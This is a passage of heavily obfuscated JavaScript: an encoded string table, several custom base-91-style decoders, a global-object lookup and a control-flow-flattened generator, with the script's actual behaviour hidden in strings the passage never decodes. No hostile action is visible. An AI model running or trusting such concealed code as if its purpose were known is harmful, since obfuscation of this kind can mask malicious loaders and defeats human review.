UiY]%4N:dQda;AT{bs(#SU1+tdf+pwEdU)[F.GN7[eFk5o\",\"k.Zkx_&,1c\",\"p]sC&6sWeTw6GoTDg:n^I|g,jH<cA\",\",|METxDK!585}V;bkEe!=6^A\",\"2)r,R5kjk:H9QvUXaS57:)tA#QMcnoTPtP\\\"T`9Fd%aK,faD[}LWT:xdFZX|)A\",\"R>e$@d]=|dQO!+,[ZPC,$,|AKT%+.J\",\"uVt]ywnr6h&ktU,`QMGkQ$744?_A:)P\\\":P?^nwTJ\",\"2)>0%NY%M:B\",\"sBk6S+rbTQKOpwQL@@<BE$(D.X+u@R\",\"f@L1M,/ttL2U0q(F}]`7z7rSeT`\",\"x^JB&0~=RtRsGJ*j\",\"DL&]Dpl0?2UvsZBY$/NdFZxIK>0p1UjYMP}1a$m\",\";\\\"+WP@GDg\\\"<q|gXrloE6.wP9);@U3ai1*]$(@P+SSd|UxfC3QUx$/otD{p!\",\"(>lk=xt,EL5kE&(\\\"*R\\\",{=QAU>3*Oj[K<0j_Q\",\",h`7plN]UTlqswujl|(~O{]W]\",\"_hm0\\\"5:p7Qz~\\\"sHD/>v~\",\"*Y<BGCabf?zsJvO`{Rp&/&pAH:;kPQ%LXVm(T/vA\",\"+RX,e=of(:U+|OBX65&OK*{eSh1(N($(<FmTp[FZu\",\"iLS4EN31gHHzrVb8crYBr@[A\",\"C)EBY,hS^5N9Y`C\\\"kVxd:S{*s;fP;gx(6kw1?)@j*Q\",\"g1~0/f{A4\",\"^|iT|&8b9.;X8&(F\",\"aMxux$NS}54lJ+zK:PcEzEm\",\"]@.NREKAs>F0{)HYG]b1G*)8,z[k#utf}\\\"5=ffk%.2nW?oR30rYB#V.A\",\"}]V=9toQIH66y{!bV5tT?2ySKt~OTQu/\",\"p^y0E){QqH}*o(J\\\"|]*Vqdm\",\"`>q=e$$8m.`\\\"gbI#h0:0\\\"`ZKSzj):bXLc1Gk`Z_XA%P;roN`s.9^gw4AScC\",\";PCTnC\\\"d3cavNR3jx]u4grr8}:%l]u\",\"ILPBgt\\\"fOQ;9]`mXE3c4~`*,|oP;q&,[]Uh]qb}J\",\"=LvESH^4RK4Jm(<X>&@4g\",\"_P4CcrFd+K62+{Y`yhkEE5]IU\",\"jV&(=xPE7Q`4=wB8>@M6{NWboW,<Yg|`oFd~@E]Is;Vq})\\\"(\",\"S\\\"sC2Pug+thgfqOX;m\",\"w)n>\\\"7hS{%aPAsoD:R`7&@<Qd?0\",\"PTR1=,g{;TxqMa7P>@tB56i4~79S5*HbMV+00&m\",\"S>6V}/PXXTG%)oE!\",\"2L[NgwCD&2h^HgugmSQ~sE2J\",\"JTf6hlw4kosld2TkOm\",\"@YZ&W7AKoL[fwJCbT){T{w#H$td^;QnDQpjCJb}X1X/~o+GD}L@$j=m\",\"ZVqUjVLbU\",\"BRzO^5+jM\\\"\",\"CtC(hq\\\"gmtGExR@X8M(O%N&45h4>|)#kT\\\"_4>22H6WFHza3\\\"Q%Q~s$lQMo\\\"(A\",\"u2ZUC9_rCXES$g*37!*3+b(DZWD\",\"oT|3|6kjy5Vq3`5j1>]3$@@XeTGgrR!D^]=1ThgD^53Nwq@80>6$(eaI]\",\"8PF=)q5X9XBa*OFPXS;BAS:Qj:\\\"(5{R8Nz/3<OQgo\\\"<akZef#SqNI|pfB2=\",\"trhT$@R*|d9AL(|[X]i]R{>dVH,Beb$P+olk%\",\"|]XO?[C4%o0f;/)!%SA\",\"D5V=/Zq=)2^BxRR8BRTUObW=026psRFD~tjTwo_E?XdpjR\",\"ekh>\\\"7vZ3cn6}w[K9a2E,*cDU\",\"2:,Wp27AR\",\"Y/a4+w~=IH@22ob3gSJ,T[ft{2Q+Ax9(gT@E!em\",\"6LTN~IaS)>\",\"&tJBQwP8]7)hO.8FQpkE:{!=>:b=/OW!TRZ=joJqAp!\",\"P%)Tm)6A6h,zj(mYrLj^ZqgDtLjN]{ckM:Ru\\\"=G4B.]LA\",\"1%/7t2aIU?29~J%gp:HBgVhJ\",\"P/d7j_C4:p{.g)4`btj_95m\",\"w)<u|hgZB2:qbovfDV90/@.4&.|5/):\\\")ReVbr,,+Tn6A\",\"JXzB[+EPC>3lm\",\"c@Q~crkb2a;a(a:8MM3Ucr&4Eaf\",\"~&s0N7cD_W6zA\",\"9zc4TP9r<>fOh.`3UE53:2mYb?j(A\",\"{ah&~5~qJT6h62BX#Lm>YTAdu\",\"Ft6NK50Qg\\\"05Ga,gq0\\\"_4l^t?X!*,`b``M<6c*HjwKHf*UdP;|V^VPm\",\"rRRBw_fZ9d]sUVE!RE@dG$9ErHuLkR\",\"v@W(GohrbQ@XJvQ\",\"5:W8u7THlhsP(`ugXBfBGCw4L?(Qp`</n|dN+5b9jL\",\"MV/7kw_]HL$\",\"!rK6g_~W.XBOkwkfKTc4tl=8,\\\"Vqm\",\"zM<BS/kXmc2zR!4jPtdkJd~Sva+<A2MKXpF_Jd%IHa.]:)QL6:pU1vf1`K\",\"b2FN,wNErH3P:b4/)M)Tm744.p~Fq&x(J>l=wtAf|zCa]{y1q\\\";Bn`b9cQ\",\"p)IUb9`8O:%7rwP8TTqU;5S8u\",\">&8^C@m\",\"AE[k<E\\\"A5pCoGJ_[5^H0nC~bLK4ltQZ(ZV^B{NEXYaP3W(tf\",\"$03]/9cKdHEB/);8mtXB_`L=Qcozy*P/RBm_*l(D8c}95qS!#18=k_HHu\",\"4EpU97|4u?/;r(jY7m\",\"0]R1itqH2:LOUR\",\"~V=Ec$tFN5O6A\",\"E5m>UP3Dm>/\",\"k@?&7H!?bTQO4.~LmfG>\",\"+0=dJ2[Q|c9Um.}!HoEB[/QD&p)\",\"{hM62O<,]\",\"$)}EE)sSyod92b0P\",\"sVUECr1DjHUH`v5bORT=RE1K\\\"2C*dO]\",\"aVwBNbP?=Tid9(1flm\",\"1.<B|9`J`L#H]u\",\"BW<LS\",\":cyMUiss*E;\",\"S/zPNN%>t}{9q@\",\"qA)8p\",\"F.L6_{!J\",\"Com79;>t\",\"|l4kVu3t\",\",$^r\",\"Ke4VfSGJ\",\"ekSr_FL\",\"xsIy;_in\",\"mR$r\\\"&L\",\"aSsFvslmo\",\"wWklEC!n\",\"`R6Vu]EPl\",\"T\\\"4M1K^A%@h}FW<\",\"V[\\\">L`\\\"J\",\"R|:b3\",\"QwE^xvvn\",\"}<Kw`NDn\",\"ce=by94n\",\"[SjE;FWSl\",\"XS5NqXPJ\",\"T_Of0H]Jo\",\"n>oK;FrP|\",\"~\\\"4M7K1n\",\"lfkZg][J\",\"7Day\",\"O+%$>5cJ\",\"4?X,}SRJ\",\"{<qrl*n6l\",\"ORVr~[_@o\",\"fC!f[WnmQ\",\"E\\\"L%**aJ\",\"([6oisM>h\",\"MlF%**O5_@/z)fB9SR|\",\"C%E%M}dJ\",\"x(s$?K?2|\",\",C>KuUCJ\",\"dqXt+`}Jo\",\"7VvKuiaJ\",\"rU9M!&{$4gW=kND\",\"ZIQ,cj#UQ\",\"C!gll`+n\",\"OcbfBv[J\",\"w\\\"1rUZUn\",\"3/l$!+KiQ\",\"kk?KCzb^{q+hDYj],!#X&*L\",\"@bZVPH2o|\",\"Psnr@q9n\",\"dc{MiWxnQ\",\"0RV>mY:J\",\"nCu$P*QJ\",\"LTGQ3!U^h\",\"_>!l8.Dn\",\"W|ayw\",\"JE|bDm#$h\",\"[cGbL`ymQ\",\"CSp^192J\",\"<[HMnU\\\"}h\",\"!RDEYU4n\",\"6j>oKj}Ph\",\"2[vMN_%^|\",\"dUu$,)An\",\"~wm>X_xn\",\"djH[FjWio\",\"$%YMktgiQ\",\"rSK[o:mih\",\"GzhNLObn\",\"|u{rqU@J\",\"h<PtX+:J\",\"CwgEMZ+n\",\"{cTr5$EX|\",\"*U!%Lj+n\",\"lb8pwqRJ\",\"21HMP*]J\",\"ujpRd9}J\",\"Gq>V!)f5Q\",\"4CsoZjwmQ\",\"nhGb=`iA%@C\",\"9E4o?NGCh\",\">k\\\"bb[|3G<!v@9(U6UDM*Hbn\",\"O+4$4H7J\",\"0D3~RRs<o\",\"[j>KkN\\\"J\",\"hh$rM[,J\",\"v!o.,)2J\",\"4S?.$iWn\",\"uFfRoX$Sh\",\"PkSyRipn\",\"?Ww`#Kss|\",\"IlZM)HNn\",\"i!XyurHJ\",\"Gl!l4[OJ\",\"{E`fXX\\\"J\",\"xCRbqrAn\",\"Yj*^k[5T|\",\"5qC%~[sn\",\"}<5wKN^<Q\",\"^kayotj^%g[FJ\",\"1CGwo*IJ\",\"N_Kt;)N&h\",\"XCZ$V&0Cl\",\"Slz,{u%n\",\"7e&E6[1n\",\"m/tbBNNn\",\"dIRyI)CJ\",\"UlWy(Kxn\",\"pCj~}0?>o\",\")V.%lNP3l\",\"Uj%oW]XJ\",\"(wKrWX32|\",\";FUb<wm3\",\"No{lKf+0\",\"BBvI39d\\\"m~kTW{,e60\",\"NBd9:O{\\\"\",\"m#)uui$\",\"{x~rkUq\\\"\",\"KD1Qdfd\\\"\",\"F2!OxNSSR\",\";0`36{LJ\",\"Zi?HUrEU\",\"BY[8r9@nc\",\"g|)0xHaR\",\"8x<&>B<J\",\"T<oL\",\"xN&U|P<J\",\"iM=Ei@2f\",\"Dpw00\\\"h!}5KIgat9@9v{~/0f\",\"C)u26nrH\",\"dy$?BIxH\",\"hpab5|E7\",\"pT85wi^Tn\",\"!w*8;_ezrvd+U\",\"+rVNwNJPLtcPU\",\"?Y+w?k5r>\",\"(T>#PY15\",\"A<Z%9?B.<|QpYe}}`7(lZZSjBs_cPXJ\",\"Ky%NGI|U3\",\"H~YkK>ZtK\",\"Kn>TjhuZ\",\"T#GD\",\"XqWC:5Z0\",\"|9vk%k&0\",\"Xq0k;4B0\",\"aT#Y5m($A=>jU\",\"gN[Hs&PU\",\"BDKY71vf\",\".=0OiIBPY\",\"v$?P&^#f\",\"w@YbT\",\"_bt`N$;f\",\".=0OiI\\\"U\",\"/tc~\\\"{ve(ds0CO|rWUj>I*9=]?F:f(Pb8RfB!\",\"/tc~\\\"{gA\",\"?=[~l$hR\",\"]uBU|iYA\",\"4$YpwJhR\",\",w8xXooA\",\">F*~yqtA\",\">F;`j\",\">Fg@j\",\"OY~J\\\"s$Tp\",\"~\\\"b~&DL{xt)IR\",\"CL|`(sv4|WIQH;yN\",\"\\\">>~Si,\",\"<F.J#}q)#5j:R\",\"<F.J#}|,\",\"2r9(L\",\"2r9(3~tA\",\"7/)B{E,\",\"tyb~1EzA\",\"(rtqrI,\",\"!+g1XsWJM|C\",\":Lb~!~zA\",\"V>{(8$,\",\"<F2q%\",\"QL.q%\",\"bw^qBa)Op\",\"T>jBQa,\",\"/>tqLGYA\",\"HC7@\",\"MCG@\",\"Lr;`p_:Tp\",\"/>f~{s,\",\"OL)B{EtA\",\"=r41{\",\"&L}J\\\"sA@><\",\"ww418i4iU*U\",\"D\\\"3(qi7Pp\",\"j>@X5i,\",\"MYG@T~O4b\",\"mL@X<~,\",\"vL|`<~tA\",\"&LD1L\",\"kHD1L\",\"I\\\"SX{E,\",\"Hr6(F},\",\"}gE~8i.6H4\",\"2r<x\",\"!tS`\",\"Z/oJb_,\",\"JLK(l\",\"7/T`8$(4b\",\"j>3MOIYA\",\"BECBx$^A\",\"0`,X5P,\",\"CL|`(sv4vkm\",\"ww+1%\",\"<F.JdGiN~h\",\"j>@X5i4iDh\",\"q\\\"(~T\",\"&LD@z\",\"lwI`\",\")b^hM_w\",\"([{H5_*$\",\"%\\\"D0[oi~\",\"/>tqsiLA\",\"HVYpdX9A\",\"I\\\"zqrI,\",\"hE6Et~uOp\",\"I@a%&D2}h3AgwyD8Fhu#6rbNIB.mGA~LpH;`gaF{{@iZ9]8\",\"I_A]lglm=,dWZkdHVXiVdp]vOs(4BLaY<DCq)FclbavR;N:1&gqKx`>3z&ob^:zBAKvOoh9s~o]\",\"<J?(b.xZ9*Qq^5D(w~H:)FE|Ir+\\\"Lm41$L,3;uAn+rooLmaY%lm@4d`,!lmc!Xz</;=vm/+/HlD|K}:su^[:b3&T4oUgqk2(C~BMJ2N+0z9U(0[YXg_O2]W|+wf!#ki&.L[:b3m37yjRJTi&^LsO{GX_2VjRr25&0ujO2]usAzjEeNaY<\\\"zX9dC\",\"A*&oikyA\",\"jepoYQ~:W\",\"wy5stGe@+\",\"~#b:I,]G\",\"3h@LKM+OW}\",\"?v6Ie\",\"hh1:oBsF\",\"$XxlL?/\",\"&Y]9Iapp<s\",\"~~mt\",\"!#zE%K/\",\"[jV=pBD#6\",\"KS:!OV#I3Nh\",\"88F}9`8t&aAuzg\",\"G8Zkw\",\"2nK;!|IID%\",\"KDg!se8dy\",\"@V,IxNbV|\",\")daX11E\",\"x93pBj?G\",\"xXzZzMI5!\",\"4El#fMK5\",\"Sh6!\",\"=^b8X\",\"I^USp\",\"<w?{pDY4N1Wm`|\",\"264>d\",\"_I>Z@jk5\",\"cpmx1slG\",\"[Bq:2Odf\",\"Uk.,Lm)f\",\"rr#,hmSf\",\"%,[,K|6C\",\"PZQZJ\",\"hS3C],ZQp\",\"[V`I4)d~1\",\"AER6l0!,\",\"@Sd1:4O!\",\"y)b;RnzTd\",\"7]bCYm}Y\",\"/?:BPzh~mI,VY\",\"32Hrf!$iT>J5Y\",\"Iibd_gIn|90)Y\",\"T}{S_aB9r\",\"vqF)4^Apr\",\"S4?%:T?Y\",\"@?\\\"x\",\"??vd\\\".SX\",\"Cf9!gcFY\",\"V?NQR^<{@t\",\"4}hg/\",\"5Eu@iEWJb\",\"(r;jI.TN\",\"GX.y@@dD\",\"rZ\\\"SBQ`R3\",\"2#&=hhsg\",\"AVb~=)q8+\",\"V>g@\\\"[{T^hkoR\",\"LrQ`T~0T~h\",\"lL?gl63A\",\"VDl!9P:<6xmF$\",\"w^8$JQ7R\",\"eNbgi`o}@aYmP4,TFtlc\",\"Tw]YF\",\"Ok0]O1BM\",\"T~Y)w)!PhInPR\"],0x1));function n4PPnRK(){var kUMuf8a=[function(){return globalThis},function(){return llGyKZf[\"whVOmY\"]},function(){return window},function(){return new Function(\"return this\")()}],pdDWPT,ccaPYW,RMUGVti;BB0_Qm7(pdDWPT=void 0x0,ccaPYW=[]);try{BB0_Qm7(pdDWPT=Object,ccaPYW[byC3liv[0x17]](\"\".__proto__.constructor.name))}catch(kdqePEC){}WQG4vZ:for(RMUGVti=byC3liv[0x3];RMUGVti<kUMuf8a[byC3liv[0x0]];RMUGVti++)try{var ZIXWGe;pdDWPT=kUMuf8a[RMUGVti]();for(ZIXWGe=byC3liv[0x3];ZIXWGe<ccaPYW[byC3liv[0x0]];ZIXWGe++)if(typeof pdDWPT[ccaPYW[ZIXWGe]]===byC3liv[0xe])continue WQG4vZ;return pdDWPT}catch(kdqePEC){}return pdDWPT||this}BB0_Qm7(ccaPYW=n4PPnRK()||{},RMUGVti=ccaPYW.TextDecoder,kdqePEC=ccaPYW.Uint8Array,ZIXWGe=ccaPYW.Buffer,H7kVz7=ccaPYW.String||String,XMJ4cEP=ccaPYW.Array||Array,YBsFlwo=function(){var kUMuf8a=new XMJ4cEP(byC3liv[0x20]),pdDWPT,ccaPYW;BB0_Qm7(pdDWPT=H7kVz7[byC3liv[0x14]]||H7kVz7.fromCharCode,ccaPYW=[]);return poiNgt(function(...RMUGVti){BB0_Qm7(RMUGVti[byC3liv[0x0]]=byC3liv[0x1],RMUGVti[byC3liv[0x11]]=byC3liv[0xf],RMUGVti[byC3liv[0x2]]=byC3liv[0xf],RMUGVti[byC3liv[0x5]]=RMUGVti[byC3liv[0x3]][byC3liv[0x0]],ccaPYW[byC3liv[0x0]]=byC3liv[0x3]);for(RMUGVti[byC3liv[0x10]]=byC3liv[0x3];RMUGVti[byC3liv[0x10]]<RMUGVti[byC3liv[0x5]];){BB0_Qm7(RMUGVti[byC3liv[0x2]]=RMUGVti[byC3liv[0x3]][RMUGVti[byC3liv[0x10]]++],RMUGVti[byC3liv[0x2]]<=byC3liv[0x1f]?RMUGVti[byC3liv[0x11]]=RMUGVti[byC3liv[0x2]]:RMUGVti[byC3liv[0x2]]<=byC3liv[0x18]?RMUGVti[byC3liv[0x11]]=(RMUGVti[byC3liv[0x2]]&0x1f)<<byC3liv[0x13]|RMUGVti[byC3liv[0x3]][RMUGVti[byC3liv[0x10]]++]&byC3liv[0x12]:RMUGVti[byC3liv[0x2]]<=byC3liv[0x32]?RMUGVti[byC3liv[0x11]]=(RMUGVti[byC3liv[0x2]]&0xf)<<byC3liv[0x16]|(RMUGVti[byC3liv[0x3]][RMUGVti[byC3liv[0x10]]++]&byC3liv[0x12])<<byC3liv[0x13]|RMUGVti[byC3liv[0x3]][RMUGVti[byC3liv[0x10]]++]&byC3liv[0x12]:H7kVz7[byC3liv[0x14]]?RMUGVti[byC3liv[0x11]]=(RMUGVti[byC3liv[0x2]]&byC3liv[0x15])<<byC3liv[0x1e6]|(RMUGVti[byC3liv[0x3]][RMUGVti[byC3liv[0x10]]++]&byC3liv[0x12])<<byC3liv[0x16]|(RMUGVti[byC3liv[0x3]][RMUGVti[byC3liv[0x10]]++]&byC3liv[0x12])<<byC3liv[0x13]|RMUGVti[byC3liv[0x3]][RMUGVti[byC3liv[0x10]]++]&byC3liv[0x12]:(RMUGVti[byC3liv[0x11]]=byC3liv[0x12],RMUGVti[byC3liv[0x10]]+=byC3liv[0x34]),ccaPYW[byC3liv[0x17]](kUMuf8a[RMUGVti[byC3liv[0x11]]]||(kUMuf8a[RMUGVti[byC3liv[0x11]]]=pdDWPT(RMUGVti[byC3liv[0x11]]))))}return ccaPYW.join(\"\")})}());function DVfegpa(...kUMuf8a){kUMuf8a[byC3liv[0x0]]=byC3liv[0x1];return typeof RMUGVti!==byC3liv[0xe]&&RMUGVti?new RMUGVti().decode(new kdqePEC(kUMuf8a[byC3liv[0x3]])):typeof ZIXWGe!==byC3liv[0xe]&&ZIXWGe?ZIXWGe.from(kUMuf8a[byC3liv[0x3]]).toString(\"utf-8\"):YBsFlwo(kUMuf8a[byC3liv[0x3]])}vzMXk_=QvGrxu();function QvGrxu(...ccaPYW){BB0_Qm7(ccaPYW[byC3liv[0x0]]=byC3liv[0x3],ccaPYW[-byC3liv[0x1e]]=[function(){return globalThis},function(){return llGyKZf[\"whVOmY\"]},function(){return window},function(){return new Function(ZlS4SO(byC3liv[0x73]))()}],ccaPYW[-byC3liv[0x18]]=byC3liv[0xf],ccaPYW[byC3liv[0x5]]=[]);try{function RMUGVti(ccaPYW){var RMUGVti=\"6DqYA@nV0FL)X<lKd}\\\"~z`?:4pS[BO>(8=UZ^5hIk#C/tj$;7ubgG3MJv!%|WEra_R9H{wT*f+om&PiQyN2].1sxc,e\",kdqePEC,ZIXWGe,H7kVz7,XMJ4cEP,YBsFlwo,vzMXk_,kUMuf8a;BB0_Qm7(kdqePEC=\"\"+(ccaPYW||\"\"),ZIXWGe=kdqePEC.length,H7kVz7=[],XMJ4cEP=byC3liv[0x3],YBsFlwo=byC3liv[0x3],vzMXk_=-byC3liv[0x1]);for(kUMuf8a=byC3liv[0x3];kUMuf8a<ZIXWGe;kUMuf8a++){var pdDWPT=RMUGVti.indexOf(kdqePEC[kUMuf8a]);if(pdDWPT===-byC3liv[0x1])continue;if(vzMXk_<byC3liv[0x3]){vzMXk_=pdDWPT}else{BB0_Qm7(vzMXk_+=pdDWPT*byC3liv[0x19],XMJ4cEP|=vzMXk_<<YBsFlwo,YBsFlwo+=(vzMXk_&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(H7kVz7.push(XMJ4cEP&byC3liv[0xd]),XMJ4cEP>>=byC3liv[0xc],YBsFlwo-=byC3liv[0xc])}while(YBsFlwo>byC3liv[0x15]);vzMXk_=-byC3liv[0x1]}}if(vzMXk_>-byC3liv[0x1]){H7kVz7.push((XMJ4cEP|vzMXk_<<YBsFlwo)&byC3liv[0xd])}return DVfegpa(H7kVz7)}function kdqePEC(ccaPYW){if(typeof kUMuf8a[ccaPYW]===byC3liv[0xe]){return kUMuf8a[ccaPYW]=RMUGVti(pdDWPT[ccaPYW])}return kUMuf8a[ccaPYW]}BB0_Qm7(ccaPYW[-byC3liv[0x18]]=Object,ccaPYW[byC3liv[0x5]][kdqePEC(0x73)](\"\"[kdqePEC(byC3liv[0x75])][kdqePEC(0x75)][kdqePEC(byC3liv[0x3c])]))}catch(ZIXWGe){}ABb12Mk:for(ccaPYW[byC3liv[0x10]]=byC3liv[0x3];ccaPYW[byC3liv[0x10]]<ccaPYW[-byC3liv[0x1e]][ZlS4SO(byC3liv[0x78])];ccaPYW[byC3liv[0x10]]++)try{poiNgt(XMJ4cEP);function H7kVz7(ccaPYW){var RMUGVti=\"YVtAeKrfQGFRSZUoHiBLmgJCPT>a3I4kXx/5zD1blsNd{Ej6W82&+M?cOphnw|%v#$(`_*=:u0y[]79@\\\";}~.!^)<q,\",kdqePEC,ZIXWGe,H7kVz7,XMJ4cEP,YBsFlwo,vzMXk_,kUMuf8a;BB0_Qm7(kdqePEC=\"\"+(ccaPYW||\"\"),ZIXWGe=kdqePEC.length,H7kVz7=[],XMJ4cEP=byC3liv[0x3],YBsFlwo=byC3liv[0x3],vzMXk_=-byC3liv[0x1]);for(kUMuf8a=byC3liv[0x3];kUMuf8a<ZIXWGe;kUMuf8a++){var pdDWPT=RMUGVti.indexOf(kdqePEC[kUMuf8a]);if(pdDWPT===-byC3liv[0x1])continue;if(vzMXk_<byC3liv[0x3]){vzMXk_=pdDWPT}else{BB0_Qm7(vzMXk_+=pdDWPT*byC3liv[0x19],XMJ4cEP|=vzMXk_<<YBsFlwo,YBsFlwo+=(vzMXk_&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(H7kVz7.push(XMJ4cEP&byC3liv[0xd]),XMJ4cEP>>=byC3liv[0xc],YBsFlwo-=byC3liv[0xc])}while(YBsFlwo>byC3liv[0x15]);vzMXk_=-byC3liv[0x1]}}if(vzMXk_>-byC3liv[0x1]){H7kVz7.push((XMJ4cEP|vzMXk_<<YBsFlwo)&byC3liv[0xd])}return DVfegpa(H7kVz7)}function XMJ4cEP(...ccaPYW){ccaPYW[byC3liv[0x0]]=byC3liv[0x1];if(typeof kUMuf8a[ccaPYW[byC3liv[0x3]]]===byC3liv[0xe]){return kUMuf8a[ccaPYW[byC3liv[0x3]]]=H7kVz7(pdDWPT[ccaPYW[byC3liv[0x3]]])}return kUMuf8a[ccaPYW[byC3liv[0x3]]]}ccaPYW[-byC3liv[0x18]]=ccaPYW[-byC3liv[0x1e]][ccaPYW[byC3liv[0x10]]]();for(ccaPYW[byC3liv[0x9]]=byC3liv[0x3];ccaPYW[byC3liv[0x9]]<ccaPYW[byC3liv[0x5]][XMJ4cEP(0x78)];ccaPYW[byC3liv[0x9]]++){poiNgt(vzMXk_);function YBsFlwo(ccaPYW){var RMUGVti=\"bTBMAFSGrP[EtxV$9L]?U;>Ry,&+j!4w%gm2lc_o@\\\"IfeZa(~|v=DYQCz`sX:dJ5#7hKu6/n.q1^}<H0iW*8Npk3O{)\",kdqePEC,ZIXWGe,H7kVz7,XMJ4cEP,YBsFlwo,vzMXk_,kUMuf8a;BB0_Qm7(kdqePEC=\"\"+(ccaPYW||\"\"),ZIXWGe=kdqePEC.length,H7kVz7=[],XMJ4cEP=byC3liv[0x3],YBsFlwo=byC3liv[0x3],vzMXk_=-byC3liv[0x1]);for(kUMuf8a=byC3liv[0x3];kUMuf8a<ZIXWGe;kUMuf8a++){var pdDWPT=RMUGVti.indexOf(kdqePEC[kUMuf8a]);if(pdDWPT===-byC3liv[0x1])continue;if(vzMXk_<byC3liv[0x3]){vzMXk_=pdDWPT}else{BB0_Qm7(vzMXk_+=pdDWPT*byC3liv[0x19],XMJ4cEP|=vzMXk_<<YBsFlwo,YBsFlwo+=(vzMXk_&byC3liv[0x1a])>byC3liv[0x1b]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(H7kVz7.push(XMJ4cEP&byC3liv[0xd]),XMJ4cEP>>=byC3liv[0xc],YBsFlwo-=byC3liv[0xc])}while(YBsFlwo>byC3liv[0x15]);vzMXk_=-byC3liv[0x1]}}if(vzMXk_>-byC3liv[0x1]){H7kVz7.push((XMJ4cEP|vzMXk_<<YBsFlwo)&byC3liv[0xd])}return DVfegpa(H7kVz7)}function vzMXk_(...ccaPYW){ccaPYW[byC3liv[0x0]]=byC3liv[0x1];if(typeof kUMuf8a[ccaPYW[byC3liv[0x3]]]===byC3liv[0xe]){return kUMuf8a[ccaPYW[byC3liv[0x3]]]=YBsFlwo(pdDWPT[ccaPYW[byC3liv[0x3]]])}return kUMuf8a[ccaPYW[byC3liv[0x3]]]}if(typeof ccaPYW[-byC3liv[0x18]][ccaPYW[byC3liv[0x5]][ccaPYW[byC3liv[0x9]]]]===XMJ4cEP(byC3liv[0x7a])+vzMXk_(0x7a))continue ABb12Mk}return ccaPYW[-byC3liv[0x18]]}catch(ZIXWGe){}return ccaPYW[-byC3liv[0x18]]||this}function gwh_l6(...ccaPYW){BB0_Qm7(ccaPYW[byC3liv[0x0]]=byC3liv[0x1],poiNgt(kdqePEC));function RMUGVti(ccaPYW){var RMUGVti,kdqePEC;function*kUMuf8a(kdqePEC,kUMuf8a,pdDWPT,ZIXWGe,H7kVz7={NxEUgTQ:{}}){while(kdqePEC+kUMuf8a+pdDWPT+ZIXWGe!==-0xc3)with(H7kVz7.aYQapf||H7kVz7)switch(kdqePEC+kUMuf8a+pdDWPT+ZIXWGe){case-0xee:case 0xdb:default:BB0_Qm7(H7kVz7.NxEUgTQ.nFZivDa=byC3liv[kdqePEC+0x8b],H7kVz7.NxEUgTQ.kKuTDw=byC3liv[pdDWPT+0x81],H7kVz7.NxEUgTQ.U6ZCSc=-byC3liv[kUMuf8a+0xd4],H7kVz7.aYQapf=H7kVz7.NxEUgTQ,kdqePEC+=0x10a,pdDWPT+=0x8e,ZIXWGe+=-0x41);break;case H7kVz7.NxEUgTQ.IrW7F7B+0x74:case-0xa3:case 0x51:return RMUGVti=!0x0,DVfegpa(xhDp_F);case kUMuf8a!=-0xd3&&kUMuf8a-0x1b:case 0xc6:case-0x88:BB0_Qm7(H7kVz7.NxEUgTQ.q29eS3t=_pxaib.length,H7kVz7.NxEUgTQ.xhDp_F=[],H7kVz7.aYQapf=H7kVz7.NxEUgTQ,kUMuf8a+=-0x1e8);break;case-0x28:case kUMuf8a- -0x14a:BB0_Qm7(H7kVz7.aYQapf=H7kVz7.gRpL3_,pdDWPT+=0x1f4,ZIXWGe+=-0x33e);break;case 0xe6:case 0x67:case 0x61:BB0_Qm7([H7kVz7.NxEUgTQ.n2G1KSA,H7kVz7.NxEUgTQ.IrW7F7B]=[-0x19,-0x7],NxEUgTQ.YYnYN2=\"LJn|hQlopEyB<PDkxe(@1a4?A3w~V>^Mb.UTm_9]!2;\\\"{Is}jfNR$X%,+CiqWYvugc=:SHz[`Ft0KrZO&*)G#56d/78\",NxEUgTQ._pxaib=\"\"+(ccaPYW||\"\"),H7kVz7.aYQapf=H7kVz7.NxEUgTQ,kdqePEC+=-0x155,kUMuf8a+=0x81,pdDWPT+=0x3e,ZIXWGe+=0x12f);break;case kUMuf8a-0x1a2:case-0x16:BB0_Qm7([H7kVz7.NxEUgTQ.n2G1KSA,H7kVz7.NxEUgTQ.IrW7F7B]=[0x85,0xec],xhDp_F.push((nFZivDa|U6ZCSc<<kKuTDw)&byC3liv[0xd]),H7kVz7.aYQapf=H7kVz7.NxEUgTQ,kdqePEC+=0x46,kUMuf8a+=-0x10b,pdDWPT+=0x551,ZIXWGe+=-0x33e);break;case H7kVz7.NxEUgTQ.n2G1KSA+0x82:for(H7kVz7.NxEUgTQ.klww8bN=byC3liv[0x3];klww8bN<q29eS3t;klww8bN++){H7kVz7.NxEUgTQ.YGYFRy=YYnYN2.indexOf(_pxaib[klww8bN]);if(YGYFRy===-byC3liv[kUMuf8a+0xd4])continue;if(U6ZCSc<byC3liv[0x3]){U6ZCSc=YGYFRy}else{BB0_Qm7(U6ZCSc+=YGYFRy*byC3liv[0x19],nFZivDa|=U6ZCSc<<kKuTDw,kKuTDw+=(U6ZCSc&byC3liv[0x1a])>byC3liv[kUMuf8a+0xee]?byC3liv[0x1c]:byC3liv[0x1d]);do{BB0_Qm7(xhDp_F.push(nFZivDa&byC3liv[pdDWPT+-0x3]),nFZivDa>>=byC3liv[0xc],kKuTDw-=byC3liv[0xc])}while(kKuTDw>byC3liv[0x15]);U6ZCSc=-byC3liv[0x1]}}if(U6ZCSc>-byC3liv[kdqePEC+-0x81]){BB0_Qm7(H7kVz7.aYQapf=H7kVz7.NxEUgTQ,kdqePEC+=-0x173,kUMuf8a+=0x89,pdDWPT+=0x16f);break}else{BB0_Qm7(H7kVz7.aYQapf=H7kVz7.NxEUgTQ,kdqePEC+=-0x12c,kUMuf8a+=0x89,pdDWPT+=0x16f,ZIXWGe+=-0xc8);break}case ZIXWGe- -0x44:BB0_Qm7(xhDp_F.push((nFZivDa|U6ZCSc<<kKuTDw)&byC3liv[0xd]),H7kVz7.aYQapf=H7kVz7.NxEUgTQ,kdqePEC+=0x47,ZIXWGe+=-0xc8);break}}BB0_Qm7(RMUGVti=void 0x0,kdqePEC=kUMuf8a(0xcd,0x94,-0xbc,-0x44).next().value);if(RMUGVti){return kdqePEC}}function kdqePEC(...ccaPYW){ccaPYW[byC3liv[0x0]]=byC3liv[0x1];if(typeof kUMuf8a[ccaPYW[byC3liv[0x3]]]===byC3liv[0xe]){return kUMuf8a[ccaPYW[byC3liv[0x3]]]=RMUGVti(pdDWPT[ccaPYW[byC3liv[0x3]]])}return 